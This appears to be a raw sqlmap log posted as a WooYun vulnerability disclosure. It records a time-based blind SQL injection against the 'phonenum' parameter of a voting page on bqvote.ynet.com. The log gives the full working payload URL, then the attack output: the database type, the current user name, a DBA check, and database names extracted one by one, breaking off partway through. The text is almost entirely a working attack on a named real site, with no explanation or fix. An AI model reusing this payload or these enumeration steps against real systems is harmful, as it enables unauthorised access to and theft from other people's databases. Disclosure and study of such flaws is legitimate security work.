 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bqvote.ynet.com:80/dovote.php?phonenum=' AND (SELECT * FROM (SELECT(SLEEP(5)))tQjC) AND 'fLvw'='fLvw&uname=bjjavmgp
---
[16:28:58] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[16:28:58] [INFO] testing if current user is DBA
[16:28:58] [INFO] fetching current user
[16:28:58] [INFO] resumed: webalb
current user is DBA:    False
[16:28:58] [INFO] fetching database names
[16:28:58] [INFO] fetching number of databases
[16:28:58] [INFO] resumed: 6
[16:28:58] [INFO] resuming partial value: info
[16:28:58] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[16:29:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[16:29:18] [INFO] adjusting time delay to 1 second due to good response times
rmation_schema
[16:30:17] [INFO] retrieved: best_article_vote
[16:31:35] [INFO] retrieved: bqzp
[16:31:55] [INFO] retrieved: mysql
[16:32:18] [INFO] retrieved: performanc
www.wooyun.org